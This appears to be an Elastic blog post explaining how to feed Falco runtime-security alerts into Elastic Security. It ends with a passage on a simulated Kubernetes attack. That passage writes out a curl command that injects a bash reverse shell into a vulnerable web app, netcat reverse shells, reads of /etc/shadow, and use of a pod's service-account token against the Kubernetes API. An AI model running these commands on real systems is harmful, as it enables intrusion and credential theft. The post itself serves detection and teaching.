Securing the edge: Harnessing Falco's power with Elastic Security for cloud workload protection
.png)
In the modern IT ecosystem, securing containerized applications in environments like Kubernetes is vital. Tools like Falco help address this need by providing tooling that can be integrated within Elastic Security. Falco is a cloud-native security tool that provides runtime security across hosts, containers, Kubernetes, and cloud environments. It leverages pre-defined, customizable Falco rules on Linux kernel events and other data sources through plugins, enabling the detection of abnormal behavior, potential security threats, and compliance violations.
Expanding on our recent announcement of extended protections for cloud using CNCF open source security tools, this blog delves into how we've strengthened Elastic's capabilities by integrating with Falco.
The Falco and Elastic Security integration
Our latest integration of Falco with Elastic Security enhances our ability to detect threats at the edge — directly where they occur — within Kubernetes clusters, Linux virtual machines, or bare metal environments. We've extended Elastic's capabilities by adding connectors specifically for Falco, focusing on security enhancements that this integration brings to your cloud workload protection and endpoint security strategies.
This effort is part of our broader initiative to support third-party endpoint detection and response (EDR) and cloud workload protection (CWP) data sources, where we already have integrations with other major EDR providers like SentinelOne, CrowdStrike, and Microsoft Defender.
In this blog, we’ll explore the new integration with Falco:
Setup: Tips and considerations for setting up Falco with Elastic Security
Rules: Understanding Falco's rule-based detection system
Events: Techniques to ingest and interpret Falco logs and alerts natively in Kibana
Alerts: Strategies to enable centralized Falco alert management with Elastic Security
Scenarios: Showcasing Falco for cloud and endpoint security through attack simulation
Let’s explore the synergy of Falco and Elastic for threat detection and response!
Falco setup
This section provides a concise overview of setting up Falco with Elastic, with links for detailed instructions:
Install Falco: Deploy Falco as per your environment's guide in the Falco installation docs.
Configure Falco: You can adjust Falco settings to your needs. The main installation details are on Elastic’s Falco setup page.
Install and configure Falcosidekick: Deploy Falcosidekick per your environment instructions to forward logs to Elastic. Configure alert forwarding and the Elasticsearch output.
As a reminder, if you are deploying Falco and Falcosidekick via Helm, you will need to set the appropriate Elasticsearch output values via falcosidekick.config.elasticsearch.<value> or similarly via a values.yaml file.
Once these instructions are followed, you can test Falco by triggering a rule:
user@falco-de:~$ sudo cat /etc/shadow > /dev/null
user@falco-de:~$ sudo journalctl _COMM=falco -p warning

Oct 24 07:48:07 falco-de falco[840]: {"hostname":"falco-de","output":"07:48:09.797276786: Warning Sensitive file opened for reading by non-trusted program (file=/etc/shadow [...])Alternatively, for testing via Kubernetes — in this case, locally via Minikube — you can use the following. For more details, see Falco’s Quick Start Guide.
user@falco-de:~$ kubectl exec -it <name_of_pod> -- cat /etc/shadow > /dev/null
user@falco-de:~$ kubectl logs -l app.kubernetes.io/name=falco -n falco -c falco | grep Warning

{"hostname":"minikube","output":"02:39:39.606463521: Warning Sensitive file opened for reading by non-trusted program (file=/etc/shadow [...] ) ...Once you have triggered a rule, check the Falcosidekick logs for successful POST requests to Elasticsearch. See examples below for expected output:
user@falco-de:~$ kubectl logs -l app.kubernetes.io/name=falcosidekick -n falco
2024/10/28 11:48:09 [INFO]  : Falco Sidekick version: 2.29.0
2024/10/28 11:48:09 [INFO]  : Enabled Outputs : [Elasticsearch]
2024/10/28 11:48:09 [INFO]  : Falcosidekick is up and listening on :2801
2024/10/28 11:49:21 [INFO] : Elasticsearch - POST OK (201)With these successful requests, you should now be able to observe the forwarded event in Kibana.

For in-depth information on setting up Falco with Elastic, consult Elastic’s setup instructions and the provided links mentioned above.
Generally speaking, the data you will see in Elastic Security starts pre-filtered through Falco’s rules. However, you can add some very open-ended Falco rules if you want to see something more akin to a raw telemetry feed. A word of caution: Doing this can be very resource intensive depending on how open-ended your rules are and how many events occur on a given machine.
The next section will explain the nuances of Falco’s detection rulesets and how to enable them.
Falco rules
Falco rules are customized detection patterns that monitor system activities for signs of security breaches or misbehavior. They focus on:
System calls: Detecting unauthorized system calls
File access: Monitoring unexpected file modifications or access
Network activity: Observing unusual network connections or data transfers
Process execution: Tracking processes that might indicate malicious behavior like spawning shells or accessing sensitive files
Their primary aim is to detect threats within containerized setups by identifying behaviors indicative of attacks providing real-time security monitoring for cloud-native infrastructures.
Falco organizes its detection rules into three maturity levels to help users manage the balance between detection capabilities and rule stability:
Main rules: Stable, production-ready, detects common threats
Incubating rules: Evolving, new detection with some testing, might need tuning
Sandbox rules: Experimental, high false positive rate, for catching new threats
The main rules are enabled by default. The rule categories mentioned above can be added to Falco’s configuration to increase detection coverage (and false positives).
This can be done by first downloading and moving these incubating and sandbox rule files to the /etc/falco/rules.d/ directory:
user@falco-de:~$ ls -lah /etc/falco/rules.d/
total 160K
drwxr-xr-x 2 root root 4.0K Oct 28 07:09 .
drwxr-xr-x 4 root root 4.0K Oct 28 07:09 ..
-rw-r--r-- 1 root root  65K Oct 28 07:08 falco-incubating_rules.yaml
-rw-r--r-- 1 root root 82K Oct 28 07:09 falco-sandbox_rules.yamlThe default /etc/falco/falco.yaml configuration file will then pick up on these rules.
rules_files:
  - /etc/falco/falco_rules.yaml
  - /etc/falco/falco_rules.local.yaml
- /etc/falco/rules.dAfter restarting the Falco service, you can immediately start experimenting with Falco's security monitoring rulesets.
In the next section, we will take a look at the fields that are available in Falco alert documents and how these fields can enable effective threat detection.
Falco events ingested as Elastic documents
Falco supports the ingestion of various types of events into Elasticsearch. An ingest pipeline with several processors was created to convert Falco alerts to ECS. But before we can use this pipeline, we need to install it.
Falco alerts can be ingested through various methods — one method being the Elastic Agent Falco integration, and the other method being through Falcosidekick. In this blog, we are using Falcosidekick, so we will not need the Falco integration. We do, however, need the Falco integration’s assets, as the ingest pipeline to parse Falco documents is part of this package. Failing to install the ingest pipeline will result in unparsed Falco documents.
When searching for the Falco integration in the Kibana integrations tab, we can install its assets by clicking Install Falco assets, as displayed below:

After this step, the necessary Falco ingest pipelines are installed and the Falco alerts should be properly parsed.
The Falco ingest pipeline contains several processors. The processor tagged as painless_map_event_type checks the evt.type field from the Falco output, converts it to lowercase, and maps it to a predefined set of categories based on specific syscall names or actions. If the syscall in the log matches one of the defined sets, it assigns an appropriate event type like access, admin, change, creation, etc. If no match is found, the event type defaults to info.
The full ingest pipeline can be found in Kibana > Stack Management > Ingest Pipelines > logs-falco.alerts-x.x.x.

Analyzing this ingest pipeline gives us a good idea of what kind of event types are available. Here’s an overview of the event types that we convert from Falco alerts to ECS and some of the syscalls that each category matches:
Access: faccessat, read, open, etc.
Admin: bdflush, ptrace, reboot, etc.
Allowed: fallocate, finit_module.
Change: llseek, chmod, chdir, ioctl, etc.
Connection: accept, connect, socket, etc.
Creation: clone, creat, fork, link, mkdir, etc.
Deletion: delete_module, rmdir, unlink, etc.
End: exit, shutdown, kill, etc.
Group: fanotify_init, setgroups.
Info: getpid, getcwd, stat, etc.
Installation: utrap_install.
Protocol: ipc.
Start: execve, execv, swapon.
User: userfaultfd.
Let's look at three practical examples to get a good idea of what kind of data we can expect to ingest from Falco:
Unexpected UDP Traffic
Launch Suspicious Network Tool on Host
Read sensitive file untrusted
In the first example, a UDP netcat reverse shell was initiated. This generated the “Unexpected UDP Traffic” rule. The entire event is displayed below:
08:43:31.912354322: Notice Unexpected UDP Traffic Seen (connection=192.168.211.143:47400->192.168.211.131:443 lport=47400 rport=443 fd_type=ipv4 fd_proto=udp evt_type=connect user=ruben user_uid=1001 user_loginuid=1001 process=ncat proc_exepath=/usr/bin/ncat parent=bash command=ncat -u 192.168.211.131 443 terminal=34819 container_id=host container_name=host)After parsing, the event is ingested and looks like this:

Key fields available in this alert include:
rule.name: The name of the Falco rule that triggered
process.executable: The name of the process executable that initiated the event
process.command_line: The process command line that triggered the alert
falco.output_fields.fd.name: File description (FD) full name. If the FD is a file, this field contains the full path. If the FD is a socket, this field contains the connection tuple
falco.output_fields.evt.type: The event's name (from the original Falco event)
event.type: The converted event type (parsed by the ingest pipeline)
falco.output_fields.fd.type: Type of FD; it can be file, directory, ipv4, pipe, or event
falco.output_fields.fd.l4proto: The IP protocol of a socket; it can be tcp, udp, icmp, or raw
Similarly, we can look at the process execution event for this Netcat execution, as this triggered the “Launch Suspicious Network Tool on Host” rule. The full event:
09:05:43.0368826076: Warning Sensitive file opened for reading by non-trusted program (file=/etc/shadow gparent=sudo ggparent=bash gggparent=gnome-terminal- evt_type=openat user=root user_uid=0 user_loginuid=1001 process=cat proc_exepath=/usr/bin/cat parent=sudo command=cat /etc/shadow terminal=34819 container_id=host container_name=host)This event is parsed by the ingest pipeline and shows up as:

For this process event, we see that the execve event is translated to the event.type value start. Additionally, we can see the parent process (process.parent.name) and the user (process.user.id) that executed it.
Finally, let’s take a look at the “Read sensitive file untrusted” alert that we triggered when reading the /etc/shadow file earlier. Presented below is the original alert.
09:10:43.036882607: Warning Sensitive file opened for reading by non-trusted program (file=/etc/shadow gparent=sudo ggparent=bash gggparent=sshd evt_type=openat user=root user_uid=0 user_loginuid=1001 process=cat proc_exepath=/usr/bin/cat parent=sudo command=cat /etc/shadow terminal=34817 container_id=host container_name=host)After parsing, the following document is generated:

Here we see the falco.output_fields.fd.name containing the full path to the accessed file. Additionally, we can see the openat syscall being converted to the access event.type. Finally, we can see that the container.name is host, thus this event occurred on the host system.
To get a complete list of the supported fields with a corresponding description of what each field contains, visit Falco’s Supported Fields for Conditions and Outputs documentation.
Now that we have a decent understanding of the most important Falco alert fields, we can take a look at the alerts that are generated through Falco in the Elastic Security alert overview.
Falco alerts
Similar to Elastic’s prebuilt and custom SIEM and endpoint rules provided by Elastic Security, the alerts generated by Falco are also ingested, parsed, and displayed in the centralized Elastic Security Alerts overview. The only prerequisite to have the Falco alerts displayed in the Security Alerts overview is to enable the “External Alerts” rule in the Detection Rules menu:

This rule queries any of the logs-* indices for documents that contain the following:
event.kind:alert and not event.module:(endgame or endpoint or cloud_defend)As the Falco documents are ingested with event.kind of alert, this rule promotes these documents to the Elastic Security Alerts overview as displayed below:

We can interact with these alerts similarly to how we would normally interact with any other alert. This means that we can assign users to the alert and assign the alert to a case:

Additionally, we can add rule exceptions to any Falco rule:

With the integration of Falco alerts into Elasticsearch and the use of ECS for standardization, centralized alert management and analysis become not only feasible but also highly efficient.
Falco cloud workload protection scenario
In this section, we will walk through an attack simulation in a Kubernetes environment. These steps will simulate an attacker gaining access to a cloud workflow environment and Falco detecting these steps along the way.
A quick overview of the attack:
Initial access: Exploit a vulnerable web application inside a Kubernetes Pod using bash for a reverse shell.
Pod discovery: Identify the nodes's privileges and explore its environment.
Pod escape: Use a shared mount point to escalate to the Kubernetes host.
Host persistence: Set up a new user account and schedule persistence via cron.
Ptrace execution of a payload: Execute a process injection payload simulating the desired end goal of hijacking a process on the Kubernetes host.
In practice this could look similar to the following:
Initial access via vulnerable web app
- The attacker exploits a remote code injection vulnerability in a webserver running on a Kubernetes Pod and creates a reverse shell via bash to allow for arbitrary execution. From here, the attacker runs whoami to determine what level of access is available.
root@attacker ❯ curl "http://192.168.22.123:3000/?cmd=bash%20-i%20%3E%26%20/dev/tcp/192.168.1.124/4444%200%3E%261"

root@attacker ❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.49.2 53028
root@vulnerable-pod:/# whoami
whoami

rootFalco detection rule alerts:
Basic Interactive Reconnaissance
Redirect STDOUT/STDIN to Network Connection in Container
System procs network activity
Terminal shell in container
Node discovery
Identify the nodes's privileges and explore its environment.
First, we can examine the environment variables to see if we can uncover any secrets. Depending on the secrets discovered, the attacker can pivot to take advantage of what information is uncovered.
root@nginx-76d6c9b8c-64dl2:/# env
[...]
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_HOST=10.96.0.1
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443From here, we can see that we are likely in a Kubernetes environment due to the environment variables. We can then use the default values expected to be on the pod to make calls to the internal Kubernetes API and see what permissions we have:
root@nginx-76d6c9b8c-64dl2:/# APISERVER=https://kubernetes.default.svc
SERVICEACCOUNT=/var/run/secrets/kubernetes.io/serviceaccount
NAMESPACE=$(cat ${SERVICEACCOUNT}/namespace)
TOKEN=$(cat ${SERVICEACCOUNT}/token)
CACERT=${SERVICEACCOUNT}/ca.crt

root@nginx-76d6c9b8c-64dl2:/# curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api
{
  "kind": "APIVersions",
  "versions": [
    "v1"
  ],
  "serverAddressByClientCIDRs": [
    {
      "clientCIDR": "0.0.0.0/0",
      "serverAddress": "192.168.49.2:8443"
    }
  ]
}The attacker may also try to pivot to other pods with potentially greater access. To follow this course, one may try to list the pods via an API request:
root@nginx-76d6c9b8c-64dl2:/# curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/pods
{
  "kind": "Status",
  "apiVersion": "v1",
  "metadata": {},
  "status": "Failure",
  "message": "pods is forbidden: User \"system:serviceaccount:default:default\" cannot list resource \"pods\" in API group \"\" at the cluster scope",
  "reason": "Forbidden",
  "details": {
    "kind": "pods"
  },
  "code": 403
}Falco detection rule alerts:
Contact K8S API Server From Container
